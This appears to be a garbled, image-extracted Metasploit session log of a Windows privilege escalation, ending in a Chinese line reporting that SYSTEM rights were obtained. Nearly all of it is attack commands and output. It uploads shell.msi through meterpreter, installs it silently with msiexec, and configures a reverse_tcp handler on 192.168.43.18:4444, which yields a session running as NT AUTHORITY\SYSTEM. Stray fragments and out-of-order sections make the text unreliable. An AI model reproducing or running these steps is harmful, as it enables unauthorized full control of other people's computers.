 meterpreter > upload shell.msi
[*] uploading  : shell.msi -> shell.msi
[*] Uploaded 244.00 KiB of 244.00 KiB (100.0%): shell.msi -
[*] uploaded   : shell.msi -> shell.msi
meterpreter > shell
Process 2748 created.
Channel 2 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\whoami\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\whoami\Desktop>msiexec /quiet /qn /i shell.msi
msiexec /quiet /qn /i shell.msi
C:\Users\whoami\Desktop>
.jsp
hp.s-
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.18
lhost => 192.168.43.18
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.18:4444
[*] Sending stage (176195 bytes) to 192.168.43.108
[*] Meterpreter session 1 opened (192.168.43.18:4444 -> 192.168.43.108:1037) at 2020-09-20 14
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
提权成功，获得system权限